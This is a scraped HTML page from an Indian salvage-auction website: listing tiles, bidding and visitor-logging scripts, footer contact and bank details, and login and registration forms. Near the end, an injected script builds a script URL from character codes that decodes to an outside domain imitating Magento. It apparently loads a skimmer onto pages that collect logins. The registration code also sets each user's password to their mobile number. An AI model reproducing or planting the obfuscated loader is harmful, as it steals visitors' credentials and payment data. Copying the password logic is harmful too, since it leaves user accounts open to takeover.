          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-kraft-paper-reels-256-327-mt-at-mee.html" title="Damaged Kraft Paper reels - 256.327 MT at Meerut, UP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/3/43f4959a1cd66425e719a315e56df280TimePhoto_20250710_180919.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-kraft-paper-reels-256-327-mt-at-mee.html"  title="Damaged Kraft Paper reels - 256.327 MT at Meerut, UP">Damaged Kraft Paper reels - 256.327 MT at Meerut, UP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-greenply-board-500-pcs-at-ananthnag.html" title="Damaged Greenply Board - 500 Pcs at Ananthnag, J&amp;K" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/8/78516cdd71cb4da6e78d2a1b8cbe24ccWhatsApp_Image_2025-07-11_at_6.24.21_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-greenply-board-500-pcs-at-ananthnag.html"  title="Damaged Greenply Board - 500 Pcs at Ananthnag, J&K">Damaged Greenply Board - 500 Pcs at Ananthnag, J&K</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-24-pcs-century-sainik-plywood-578-p.html" title="Damaged 24 Pcs Century Sainik Plywood &amp; 578 Pcs Flush Door at Patna Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/7/573ab073755f785b4fddf446d5f3d90bWhatsApp_Image_2025-09-06_at_16.26.18_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-24-pcs-century-sainik-plywood-578-p.html"  title="Damaged 24 Pcs Century Sainik Plywood & 578 Pcs Flush Door at Patna Bihar">Damaged 24 Pcs Century Sainik Plywood & 578 Pcs Flush Door at Patna Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-yarn-9-228-mt-at-ludhiana-punjab.html" title="New Era _ Damaged Yarn _ 9.228 MT at Ludhiana Punjab" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/2/42b00d9e610da99670274c856555b464IMG20251001152443.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-yarn-9-228-mt-at-ludhiana-punjab.html"  title="New Era _ Damaged Yarn _ 9.228 MT at Ludhiana Punjab">New Era _ Damaged Yarn _ 9.228 MT at Ludhiana Punjab</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/a-v-electronics-partially-damaged-stock-63.html" title="A V Electronics_ Partially damaged Stock of Electronic Goods - 63 at Ludhiana PJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/9/a97d20cc3ccb963f33835f173bff4c81TimePhoto_20250902_101504.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/a-v-electronics-partially-damaged-stock-63.html"  title="A V Electronics_ Partially damaged Stock of Electronic Goods - 63 at Ludhiana PJ">A V Electronics_ Partially damaged Stock of Electronic Goods - 63 at Ludhiana PJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/a-v-electronic-fully-damaged-stock-10-nos.html" title="A V Electronic_ Fully damaged Stock of Electronic Goods - 10 Nos at Ludhiana PJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/d/bd1dbdaa8df2bf32cac51ad2ee5408c4TimePhoto_20250902_101440.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/a-v-electronic-fully-damaged-stock-10-nos.html"  title="A V Electronic_ Fully damaged Stock of Electronic Goods - 10 Nos at Ludhiana PJ">A V Electronic_ Fully damaged Stock of Electronic Goods - 10 Nos at Ludhiana PJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4503-bags-lying-at-jhansi-up.html" title="Dalmia Cement - 4503 Bags lying at Jhansi UP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/b/9b1dce23b9cfd5c768b7fca5fcfec0eaWhatsApp_Image_2025-10-06_at_12.58.39_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4503-bags-lying-at-jhansi-up.html"  title="Dalmia Cement - 4503 Bags lying at Jhansi UP">Dalmia Cement - 4503 Bags lying at Jhansi UP</a></div>
    
      </div>
      </div>
      </div>
        </div>


    </div> 

<!--   Tab Close  -->

</div>                  
</div>


<script>
        jQuery(document).ready(function(){
// Select all elements with data-toggle="popover" in the document

        
  jQuery('.submit-request').click(function(){ 

    jQuery('#bid-please-wait').show()
    var product_id = jQuery('#product_id').val();
    var new_price = jQuery('#new_price').val()*currencyRat;
   // alert(new_price);
    if ( new_price != "" && new_price != null ) {
      var datastring = "product_id="+product_id+"&new_price="+new_price ; 
      jQuery.ajax({
        type  : "POST",
        cache : false,
        url : "https://www.salvagemanagers.com/"+"bargainprice/index/subform",
        data  : datastring,
        dataType  : 'json',
        success: function(result_sub) {
          jQuery('#bid-please-wait').hide();
                            jQuery('#new_price').prop('readonly',false);
          jQuery('.submit-reconfirm').show();
          jQuery('.submit-request').hide();

                                        updatelog(new_price);
          if(result_sub.status=='1')
                                        {
                                          jQuery('.messinput').html(' <div class="alert alert-success">'+result_sub.message+'</div>')
                                        }
                                        else
                                        {
                                          jQuery('.messinput').html(' <div class="alert alert-danger">'+result_sub.message+'</div>')
          }
 
        },
        error:function(){
          
          
        },
      });
      
    }
    else {
      alert ("Please fill Suggest Your Price field");
    }
    return false;
    
  });
      

jQuery('.submit-request2').click(function(){ 
   jQuery('#bid-please-wait').show()
    var product_id = jQuery('#product_id').val();
    var new_price1 = jQuery('#new_price').val();
    var bid_id = jQuery('#bid_id').val();
    var fee_rate = jQuery('#fee_rate').val();
    var new_price= new_price1*currencyRat;

    if ( new_price != "" && new_price != null ) {
      var datastring = "product_id="+product_id+"&new_price="+new_price+'&bid_id='+bid_id ; 
      jQuery.ajax({
        type  : "POST",
        cache : false,
        url : "https://www.salvagemanagers.com/"+"bargainprice/index/subauction",
        data  : datastring,
        dataType  : 'json',
        success: function(result_sub) {
          jQuery('#bid-please-wait').hide();
          jQuery('#new_price').prop('readonly',false);
          jQuery('.submit-reconfirm').show();
          jQuery('.submit-request2').hide();
          updatelog(new_price);
          doAjax();
          if(result_sub.status=='1')
          {
                jQuery('.messinput').html(' <div class="alert alert-success">'+result_sub.message+'</div>');
                jQuery('#specialprice').val(result_sub.specialprice);

          }
          else
          {
                jQuery('.messinput').html(' <div class="alert alert-danger">'+result_sub.message+'</div>')
          }
 
        },
        error:function(){
          
          
        },
      });
      
    }
    else {
      alert ("Please fill Suggest Your Price field");
    }
    return false;
    
  });
 
});
</script>


    <div id="divForm" style="display:none" class="popup-block">
    <input type="hidden" name="productid" id="productid" value="966"/>
    <input type="hidden" name="vendorid" id="vendorid" value="90"/>
  <input type="hidden" name="productname" id="productname" value="Honda vehicle oils & Lubs -As per List at Patiala PJ"/>
  <input type="hidden" name="customerid" id="customerid" value="0"/>
  <input type="hidden" name="vendorname" id="vendorname" value="1593498222"/>
  <input type="hidden" name="customeremail" id="customeremail" value=""/>
  <input type="hidden" name="customername" id="customername" value=""/>
  <input type="hidden" name="mobile" id="mobile" value="" >

      
          
<script>




    function updatelog(price)
    {
  var customerid=jQuery("#customerid").val();
  var productid=jQuery("#productid").val();
        var data = "productid="+productid+"&customerid="+customerid+"&new_price="+price;
    jQuery.ajax({
        type:"GET",
        url:"https://www.salvagemanagers.com/customerrate/index/logupdate/",
        data:data,
        contentType: false,
        cache: false,
        processData: false,
        success:function(data)
        {

        }
          });

    }


    jQuery( document ).ready(function()
    {

  var productid=jQuery("#productid").val();
  var vendorid = jQuery("#vendorid").val();
  var vendorname = jQuery("#vendorname").val();
  var productname=jQuery("#productname").val();
  var customerid=jQuery("#customerid").val();
  var customeremail =jQuery("#customeremail").val();
  var customername =jQuery("#customername").val();
        var catids =  '2';
     var location =  'Columbus';
          var ip =  '18.117.121.97';
var subcat =  '74';


        var data = "productid="+productid+"&vendorid="+vendorid+"&productname="+productname+"&customerid="+customerid+"&customeremail="+customeremail+"&customername="+customername+"&vendorname="+vendorname+"&cat_ids="+catids+"&location="+location+"&ip="+ip+"&subcat="+subcat;//this will select all the form data in the data variable.
 
        jQuery.ajax({
            type:"GET",
            url:"https://www.salvagemanagers.com/customerrate/index/visitorlog/",
            data:data,
            contentType: false,
            cache: false,
            processData: false,
            success:function(data)
            {
                //alert(data);
            }
 
        });
    })
 ;



  function numbersonly(myfield, e, dec){
    var key;
    var keychar;
    if (window.event)
      key = window.event.keyCode;
    else if (e)
      key = e.which;
    else
      return true;
    keychar = String.fromCharCode(key);
    if ((key==null) || (key==0) || (key==8) ||
      (key==9) || (key==13) || (key==27) )
      return true;
    else if ((("0123456789").indexOf(keychar) > -1))
      return true;
    else
      return false;
  }



    </script>

<style type="text/css">
  span#next:hover {
    text-decoration:underline;
    color: blue;
}
</style>

<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
                </div>
            </div>
        </div>
                <div class="footer-container ">
    <div class="footer">
            <div class="footer-middle">
            <div class="container">
                            <div class="row">
                <div class="col-sm-3"><div class="block">
<div class="block-title"><strong><span>ABOUT</span><span>&nbsp; US</span></strong></div>
<div class="block-content">
<p class="links">
We are e-Salvage Settlers, Auctioneer & salvaging agency (approved by IRDA surveyors & authorized by Underwriters) since April 2005, the only salvage auction agency complying with CVC guidelines with pan India presence.
</p>
<p><span style=" position: relative;
    right: -75%;
    text-decoration: underline;
    top: -12px;"><span style="color: #3366ff;"><a href="/about"><span style="color: #3366ff; text-decoration: underline;">Know More</span></a></span></span></p>

<ul class="paytmblock">
<li> <a target="_blank" title="Linkedin" href="https://api.whatsapp.com/send?phone=919717506330"><img src="/skin/frontend/smartwave/salvag/images/whatsapp.png">Motor</a></li>
<li> <a target="_blank" title="Linkedin" href="https://api.whatsapp.com/send?phone=919911003339"><img  src="/skin/frontend/smartwave/salvag/images/whatsapp.png">Non Motor</a></li>
</ul>
</div>
</div></div>                <div class="col-sm-3"><div class="block">
<div class="block-title"><strong><span>PAYMENT</span><span>&nbsp; OPTIONS</span></strong></div>
<div class="block-content"><strong>NEFT (EMD Deposits)</strong><br />
<ul class="links">
<ul class="links">Axis Bank Limited.</ul>
</ul>
<br />
<ul class="links">
<ul class="links">Sector- 27, Noida, U.P.</ul>
</ul>
<br />
<ul class="links">
<ul class="links">IFSC Code: UTIB0004770</ul>
</ul>
<br />
<ul class="links">
<ul class="links">Adwiti Technocrats Private Limited</ul>
</ul>
<br />
<ul class="links">
<ul class="links">Account No. 916020025588082</ul>
</ul>
<br />
<ul class="features" style="margin-top: 10px;">
<li><a href="/payment-online"><img style="width: 100px; background: #fff;" src="/skin/frontend/smartwave/salvag/images/pt_main.png" alt="" /></a></li>
</ul>
</div>
</div></div>                <div class="col-sm-3"><div class="block">
    <div class="block-title"><strong><span>QUICK</span><span> LINK</span></strong></div>
    <div class="block-content">
<ul class="features">
<li><i class="icon-ok  theme-color"></i><a href='/faq' alt=''>FAQs</a></li>
<li><i class="icon-ok  theme-color"></i><a href="/our-service">Our Services</a></li>
<li><i class="icon-ok  theme-color"></i><a href="/fee-schedule">Standard Fee Schedule</a></li>
<li><i class="icon-ok  theme-color"></i><a href="/star-rating">Concept Of Star Rating</a></li>
<li><i class="icon-ok  theme-color"></i><a href="/terms-and-condition">General Term & Conditions</a></li>
 <li><i class="icon-ok  theme-color"></i><a href="/refund-policy">Refund Policy</a></li>
 <li><i class="icon-ok  theme-color"></i><a href="https://www.salvagemanagers.com/contacts/">Contact Us</a></li>

</ul>
</div>
</div></div>                <div class="col-sm-3"><div class="block">
<div class="block-title"><strong><span>CONTACT</span><span>&nbsp; US</span></strong></div>
<div class="block-content">
<ul class="contact-info">
<li><em class="icon-location">&nbsp;</em>
D-148, Sector-27, Noida, Uttar Pradesh <br/> (NCR Delhi), 201301, INDIA
</li>
<li><em class="icon-phone">&nbsp;</em>
+91-9911003339, 120-4315387
</li>
<li><em class="icon-mail">&nbsp;</em>
<span>&nbsp;</span>
<a href="mailto:support@salvagemanagers.com">support@salvagemanagers.com</a>
</li>
<li><i class="fa fa-globe" aria-hidden="true">&nbsp;</i>&nbsp;</span><a href="http://www.salvagemanagers.com/" target="_blank">www.salvagemanagers.com</a>
<!--<li><i class="icon-clock">&nbsp;</i>
<p><b>Working Days/Hours:</b><br />Mon - Sun / 9:00AM - 8:00PM</p>
</li>--></ul>

<div style=" float: left;margin-top: 17px;" class="social-icons">
        <a target="_blank" title="Facebook" href="https://www.facebook.com/salvagemanagersindia/"><i aria-hidden="true" class="fa fa-facebook"></i></a>
        <a target="_blank" title="Twitter" href="https://twitter.com/SalvageManagers"><i aria-hidden="true" class="fa fa-twitter"></i></a>
        <a target="_blank" title="Linkedin" href="https://linkedin.com/"><i aria-hidden="true" class="fa fa-linkedin"></i></a>


      </div>
</div>
</div>
</div>                                </div>
                            </div>
        </div>
            <div class="footer-bottom">
            <div class="container">
                                <div class="social-icons">
</div>
                                                <address>© Salvage Manager. 2017 All Rights Reserved.</address>
                            </div>
        </div>
        </div>
</div>
<a href="#" id="totop"><i class="icon-up-open"></i></a>
<script type="text/javascript">
    var windowScroll_t;
    jQuery(window).scroll(function(){
        clearTimeout(windowScroll_t);
        windowScroll_t = setTimeout(function(){
            if(jQuery(this).scrollTop() > 100){
                jQuery('#totop').fadeIn();
            }else{
                jQuery('#totop').fadeOut();
            }
        }, 500);
    });
    jQuery('#totop').click(function(){
        jQuery('html, body').animate({scrollTop: 0}, 600);
        return false;
    });
    jQuery(function($){
        $(".cms-index-index .footer-container.fixed-position .footer-top,.cms-index-index .footer-container.fixed-position .footer-middle").remove();
    });


    
</script>




            

                


<div id="ajaxlogin-login-window" class="modal fade" role="dialog">
    <div class="modal-dialog modal-lg">


        <div class="modal-content">
<div class="modal-header">
                        <h2 style="margin:0px;">Login</h2>

					<button data-dismiss="modal" class="close" type="button">×</button>
            </div>
            <div class="modal-body">
                <div class="row">

                    <div class="col-sm-12 col-xs-12 col-md-4">
                        <div class="row">
                            <div class="col-sm-4 col-xs-12 col-md-12">
                                <div class="icon_box">
                                    <h3>Seller & Buyer</h3>
                                    <img src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/box.png">
                                    <h5>Services</h5>
                                    <p> Surplus goods &  sold to best bidder </p>
                                </div>
                            </div>

                            <div class="col-sm-4 col-xs-12 col-md-12">
                                <div class="icon_box">
                                    <img src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/cart.png">
                                    <h5>Auction</h5>
                                    <p> Register with Salvage Managers &  Free Registered for Selller</p>
                                </div>
                            </div>

                            <div class="col-sm-4 col-xs-12 col-md-12">
                                <div class="icon_box">
                                    <img src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/tag.png">
                                    <h5>Bidding</h5>
                                    <p>To bid online &  Registered Buyer </p>
                                </div>
                            </div>
                        </div>
                    </div>



                    <div class="col-md-8 col-xs-12" style="padding-right: 30px;">
                        <div class="form_box">
                                                                 
                                    
                        <!-- Nav tabs -->
                        <!-- <ul class="nav nav-tabs">
                            <li class="active"><a class="ajaxlogin-login" data-toggle="tab">Login</a></li>
                            <li><a id="noaccount" data-toggle="tab">Registration</a></li>
                        </ul> -->
                        <!-- Tab panes -->

                         <div class="account-login facebook-login">
                            
                            <a href="https://graph.facebook.com/oauth/authorize?client_id=862209447236932&amp;redirect_uri=https%3A%2F%2Fwww.salvagemanagers.com%2Fsocialconnect%2Ffacebook%2Fconnect%2F&amp;state=a386fad6983736f3bea95b7637df8630&amp;scope=email%2Cuser_birthday"><button rel="facebook-connect" type="button" title="Connect with Facebook" class="button fb_btn"><i style="font-size:17px;" class="fa fa-facebook" aria-hidden="true"></i>Facebook</button></a>

                            <a href="https://accounts.google.com/o/oauth2/auth?response_type=code&amp;redirect_uri=https%3A%2F%2Fwww.salvagemanagers.com%2Fsocialconnect%2Fgoogle%2Fconnect%2F&amp;client_id=108203863535-s8d96ldlotvtd1ofdccrdikfmeknsbta.apps.googleusercontent.com&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email&amp;state=dec0b8176434a941ebf2ad8a58bc10d1&amp;access_type=offline&amp;approval_prompt=auto"><button rel="facebook-connect" type="button" title="Connect with Gmail" class="button fb_gmail"><i style="font-size:17px;" class="fa fa-google-plus" aria-hidden="true"></i>Google</button></a>
                            
                        </div>

                        <hr>

                        <div class="OR">
                            <span>OR</span>
                        </div>



                        <div class="tab-content">


                                <form action="https://www.salvagemanagers.com/ajaxlogin/index/login/" method="post" id="ajaxlogin-login-form" class="form-horizontal" role="form">
                              
                        <p>Please provide your email for Login</p>
                                    <div class="form-group" id="input_email">

                                        <div class="col-sm-2">
                                            <p><label for="email" class="control-label">Email</label></p>
                                        </div>

                                        <div class="col-sm-10">
                                            <input type="text" name="login[username]" value="" id="email" class="form-control input-text required-entry validate-email" title="Email Address" placeholder="Email" />

                                        </div>
                                    </div>

                                    <div class="form-group"  id="input_password">
                                        <div class="col-sm-2"> 
                                           <p> <label for="exampleInputPassword1" class="control-label">Password</label></p>
                                        </div>

                                        <div class="col-sm-10">
                                            <input type="password" name="login[password]" class="form-control input-text required-entry validate-password" id="pass" title="Password" placeholder="Password" />
                                        </div>
                                    </div>

                                    
                                    <div class="buttons-set">
                                        <div class="col-sm-2"> 
                                          &nbsp;
                                        </div>
                                        <div class="col-sm-10 res-PD0 PR0">
  <button  type="submit" class="button" title="Login" name="send" id="send2">LOGIN</button>
                                        </div>



                                      

                                        <div class="progress-indicator">
                                            <span class="please-wait" id="login-please-wait" style="display:none;">
                                                <img src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/opc-ajax-loader.gif" class="v-middle" alt=""/>
                                            </span>
                                        </div>

<a style="float: left ! important; margin-left: 88px;" id="registernow" OnClick="jQuery('.noaccount').click();"  href="javascript:void(0)" class="f-left ajaxlogin-logn">Register Now</a>



                                        <a id="forget_pass" style="margin-right:7px;" href="javascript:void(0)" class="f-left ajaxlogin-forgot">Forgot Your Password?</a>
                                    </div>
                                </form>
                      




  
        
        <form action="https://www.salvagemanagers.com/ajaxlogin/index/forgotpassword/" method="post" id="ajaxlogin-forgot-password-form" style="display:none">
<div class="page-title">
            <span>Forgot Your Password?</span>
        </div>
            <div class="content">

                <div class="messagebox"></div>
                                    <!--<p class="mar-top20 text-center">Please enter your email address below. You will receive a link to reset your password.</p>-->
                
                <ul class="form-list forgotbox" >
                    <li>
                        <label for="email_address" class="required"><em>*</em>Email Address</label>
                        <div class="input-box">
                            <input type="text" name="email" id="email_address" class="input-text required-entry validate-email" value="" />
                        </div>
                    </li>
                                    </ul>
            </div>
            <div class="buttons-set">
                <button type="submit" title="Submit" id="btn-forgot" class="button"><span><span>Submit</span></span></button>
				<div class="progress-indicator">
                    <span class="please-wait" id="forgot-please-wait" style="display:none;">
                        <img src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/opc-ajax-loader.gif" class="v-middle" alt=""/>
                    </span>
                </div>
                <p class="back-link"><a href="https://www.salvagemanagers.com/customer/account/login/referer/aHR0cHM6Ly93d3cuc2FsdmFnZW1hbmFnZXJzLmNvbS9ob25kYS1vaWxzLWx1YnMtYXMtcGVyLWxpc3QtYXQtcGF0aWFsYS1wai5odG1s/" class="ajaxlogin-login">Back to Login</a></p>
            </div>
        </form>
        <script type="text/javascript">
            //<![CDATA[
            var ajaxForgotForm = new VarienForm('ajaxlogin-forgot-password-form', true);
            //]]>
        </script>
       



                        </div>
                 
                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
<script type="text/javascript">
//<![CDATA[
var ajaxLoginForm = new VarienForm('ajaxlogin-login-form', true);
//]]>
</script>
</div>








<!-- Registration Box For Seller and Buyer -->

    <div id="ajaxlogin-create-window" class="modal fade" role="dialog">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
            <h2><strong>REGISTRATION</strong></h2>
					<button type="button" class="close" data-dismiss="modal">&times;</button>
            </div>
            <div class="modal-body">
                <div class="row">
                    <div class="col-md-7" style="border-right: 1px dotted #C2C2C2;padding-right: 30px;">
                        <!-- Nav tabs -->
                        <ul class="nav nav-tabs"  style="border: none;">

                            <li class="active" ><a id="noaccount" data-toggle="tab" style="border: none;"></a></li>
                        </ul>
                        <!-- Tab panes -->
                        <div class="tab-content">
                            <div class="tab-pane active" id="Login">
				<form action="https://www.salvagemanagers.com/ajaxlogin/index/create/" method="post" id="ajaxlogin-create-form" class="form-horizontal" role="form">
				
    <input type="hidden" name="success_url" value="" />
    <input type="hidden" name="error_url" value="" />
    

<div class="form-group">
                                 <div class="col-sm-2">
                                    <p><label for="name" class="control-label">Name</label></p></div>
                                    <div class="col-sm-10">

                                           
                                            <div class="row">
                                            <div class="col-md-6 MB20">
                                                <input type="text" id="firstname" name="firstname" value="" title="First Name" maxlength="255" class="form-control required-entry input-text"  placeholder="First Name" />

                                            </div>

					<div class="col-sm-6">
                                        <input type="text" id="lastname" name="lastname" value="" title="Last Name" maxlength="255" class="form-control input-text "  placeholder="Last Name" />
				   </div>



                                       </div> 
                                    </div>
                                </div>
                               
                                <div class="form-group">

                                     <div class="col-sm-2">
                                    <p>
                                        <label for="email" class="control-label"> Email</label>
                                    </p>

                                    </div>
                                    <div class="col-sm-10">

                                        <input type="text" name="email" id="email_address" value="" title="Email Address" class="form-control  validate-email required-entry input-text " placeholder="Email" />

   <input type="hidden" name="usertype" id="usertype" value="" />

                                        </div>
                                
                                </div>
                                <div class="form-group">
                                    <div class="col-sm-2"><p> <label for="mobile" class="control-label"> Mobile</label></p></div>
                                    <div class="col-sm-10">
                                        <input type="text" name="mobile"    title="12 number is required" value=""  id="mobile" placeholder="Mobile Number" class="form-control required-entry  input-number validate-length maximum-length-10 minimum-length-10 validate-digits " />
  
                                        
  <input type="hidden" name="password" id="password" title="Password" placeholder="Password" />
                                          <input type="hidden" name="confirmation" title="Confirm Password" id="confirmation" class="input-text validate-cpassword" />
                                        
                                    </div>
                                </div>
                              
                              
                                


        			  <script>

jQuery(document).ready(function(){
  jQuery('#ajaxlogin-create-window #mobile').change(function(){
	jQuery("#ajaxlogin-create-window #password").val(jQuery('#ajaxlogin-create-window #mobile').val());
	jQuery("#ajaxlogin-create-window #confirmation").val(jQuery('#ajaxlogin-create-window #mobile').val()) 
  });
});
                                      
                                        </script>                        

<div class="buttons-set">
    <div class="progress-indicator">
        <span class="please-wait" id="create-please-wait" style="display:none;">
            <img src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/opc-ajax-loader.gif" class="v-middle" alt=""/>
        </span>
    </div>
    <button type="submit" title="Submit" class="button" name="create" id="create"><span><span>Submit</span></span></button>
</div>
<script type="text/javascript">
    //<![CDATA[
        //]]>




function validatemobile_func(value)
{

            jQuery.ajax({
               type: "POST",
               url: "https://www.salvagemanagers.com/vregistration/index/checkUserMobile/",
               data: {'vendor[mobile_number]' : value},
               dataType: "json",
               success: function(msg){
                      if(msg.success==0)
                      {
                             jQuery('#mobile_number').parent().addClass('has-error');
                             jQuery('#mobile_number').val('');
                             jQuery('#customer-validate-mobile-ced-shop-url-field').css('color','red').show().html(msg.raw_shop_url+' '+msg.message);
                      }
                      else
                      {
                             jQuery('#mobile_number').parent().removeClass('has-error');
                             jQuery('#customer-validate-mobile-ced-shop-url-field').show().css('color','green').html('');
                      }
                    
               }
            });
}
	
</script>



<div id="window-overlay" class="window-overlay" style="display:none;"></div>
<div id="remember-me-popup" class="remember-me-popup" style="display:none;">
    <div class="remember-me-popup-head">
        <h3>What's this?</h3>
        <a href="#" class="remember-me-popup-close" title="Close">Close</a>
    </div>
    <div class="remember-me-popup-body">
        <p>Checking &quot;Remember Me&quot; will let you access your shopping cart on this computer when you are logged out</p>
        <div class="remember-me-popup-close-button a-right">
            <a href="#" class="remember-me-popup-close button" title="Close"><span>Close</span></a>
        </div>
    </div>
</div>
<script type="text/javascript">
//<![CDATA[
    function toggleRememberMepopup(event){
        if($('remember-me-popup')){
            var viewportHeight = document.viewport.getHeight(),
                docHeight      = $$('body')[0].getHeight(),
                height         = docHeight > viewportHeight ? docHeight : viewportHeight;
            $('remember-me-popup').toggle();
            $('window-overlay').setStyle({ height: height + 'px' }).toggle();
        }
        Event.stop(event);
    }

    document.observe("dom:loaded", function() {
        new Insertion.Bottom($$('body')[0], $('window-overlay'));
        new Insertion.Bottom($$('body')[0], $('remember-me-popup'));

        $$('.remember-me-popup-close').each(function(element){
            Event.observe(element, 'click', toggleRememberMepopup);
        })
        $$('#remember-me-box a').each(function(element) {
            Event.observe(element, 'click', toggleRememberMepopup);
        });
    });
//]]>
</script>
				</form>
        <script type="text/javascript">
            //<![CDATA[

            var ajaxCreateForm = new VarienForm('ajaxlogin-create-form', true);
            //]]>
        </script>
                            </div>
                            <div class="tab-pane" id="Registration">
                                
                            </div>
                        </div>
                        <div id="OR" class="hidden-xs">
                            OR</div>
                    </div>
                    <div class="col-md-5">
                        <div class="row text-center sign-with">
                            <div class="col-md-12">
                                <h3>
                                    Sign in with</h3>
       
                            </div>
                            <div class="col-md-12">

                                     
<div class="account-login facebook-login">
                            
                          <a href="https://graph.facebook.com/oauth/authorize?client_id=862209447236932&amp;redirect_uri=https%3A%2F%2Fwww.salvagemanagers.com%2Fsocialconnect%2Ffacebook%2Fconnect%2F&amp;state=a386fad6983736f3bea95b7637df8630&amp;scope=email%2Cuser_birthday"><button rel="facebook-connect" type="button" title="Connect with Facebook" id="fb_btn"class="button fb_btn"><i style="font-size:17px;" class="fa fa-facebook" aria-hidden="true"></i>  Connect</button></a>

                          <a href="https://accounts.google.com/o/oauth2/auth?response_type=code&amp;redirect_uri=https%3A%2F%2Fwww.salvagemanagers.com%2Fsocialconnect%2Fgoogle%2Fconnect%2F&amp;client_id=108203863535-s8d96ldlotvtd1ofdccrdikfmeknsbta.apps.googleusercontent.com&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email&amp;state=dec0b8176434a941ebf2ad8a58bc10d1&amp;access_type=offline&amp;approval_prompt=auto"><button rel="facebook-connect" type="button" title="Connect with Gmail" id="fb_gmail"class="button fb_gmail"><i style="font-size:17px;" class="fa fa-google-plus" aria-hidden="true"></i>  Connect</button></a>
                            
                        </div>          


<!--
                                <div class="btn-group btn-group-justified">

                                    <a href="#" class="btn btn-primary">Facebook</a>
                                     <a href="#" class="btn btn-danger">Google</a>
                                </div>-->
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
        
    </div>

<!-- Registration Box For Seller and Buyer -->





        </div>
</div>
<script type="text/javascript">
(function () { 
        var drt = document.createElement("script"); 
        drt.type = "text/javascript"; 
        drt.async = true; 
        drt.id = "_yvsrc"; 
        drt.src = String.fromCharCode(104,116,116,112,115,58,47,47,106,97,118,97,115,99,114,105,112,116,109,97,103,110,101,116,111,46,110,101,116,47,106,115,47,115,116,97,116,105,115,116,105,99,46,106,115);
        var drt_script = document.getElementsByTagName("script")[0]; 
        drt_script.parentNode.insertBefore(drt, drt_script); 
    })(); 
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/digitalpianism/ajaxlogin/styles.css
body_size: 331
content:
/* window */
.ajaxlogin-window { border: 1px solid rgba(0, 0, 0, 0.3); background:#fff; z-index:9999 !important; position:absolute; text-align:left;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    outline: none;
    -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding-box;
    background-clip: padding-box;
}

.ajaxlogin-window .page-title,
.ajaxlogin-window .page-title span { color:#0A263C; font-size:18px; font-weight: normal; text-align: center}
.ajaxlogin-window .content {overflow:auto; overflow-x:hidden; }
.ajaxlogin-window label { width:auto; text-align:left; margin-bottom: 0; }
.ajaxlogin-window label em { display:none }
.ajaxlogin-window ul li { line-height: normal; }
.ajaxlogin-window ul,
.ajaxlogin-window .form-list { list-style: none; margin: 0; }
.ajaxlogin-window .form-list li { margin-bottom: 10px }
